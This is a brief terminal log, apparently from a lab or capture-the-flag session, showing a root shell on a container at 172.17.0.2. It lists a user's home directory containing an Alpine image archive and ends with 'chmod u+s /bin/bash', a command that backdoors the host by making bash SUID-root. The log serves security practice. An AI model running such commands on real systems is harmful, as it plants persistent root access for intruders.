 172.17.0.0/16 > 172.17.0.2 » ! whoami
root
172.17.0.0/16 > 172.17.0.2 » ! ls -la
total 3212
drwxr-xr-x 1 agua agua    4096 May 14 16:06 .
drwxr-xr-x 1 root root    4096 May 14 17:15 ..
-rw------- 1 agua agua     568 May 14 17:42 .bash_history
-rw-r--r-- 1 agua agua     220 Apr 23  2023 .bash_logout
-rw-r--r-- 1 agua agua    3526 Apr 23  2023 .bashrc
drwxr-x--- 3 agua agua    4096 May 14 16:06 .config
-rw-r--r-- 1 agua agua     807 Apr 23  2023 .profile
-rw-r--r-- 1 agua agua 3259593 May 14 16:05 alpine-v3.13-x86_64-20210218_0139.ta
r.gz
172.17.0.0/16 > 172.17.0.2 » ! chmod u+s /bin/bash